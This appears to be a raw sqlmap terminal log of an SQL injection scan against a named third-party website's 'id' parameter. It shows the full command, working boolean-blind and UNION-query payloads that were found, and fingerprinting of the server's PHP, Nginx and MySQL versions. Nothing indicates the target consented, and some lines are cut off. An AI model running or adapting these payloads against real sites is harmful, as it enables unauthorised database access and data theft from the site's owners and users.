 [root@ sqlmap-dev]# ./sqlmap.py -u "http://www.thegitc.com/index.php/home/index/getHistoryPersonnelDetailed?id=152"
sqlmap/1.0-dev-ae36c08 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:55:00
[16:55:00] [INFO] resuming back-end DBMS 'mysql'
[16:55:00] [INFO] testing connection to the target URL
[16:55:01] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=152 AND 8178=8178
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: id=-6515 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716c756771,0x6a4d70736b787947524e,0x71666b6d71),NULL,NU
---
[16:55:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5
[16:55:01] [INFO] fetched data logged to text files under '/home/hacker/sqlmap-dev/output/www.thegitc.com'
[*] shutting down at 16:55:01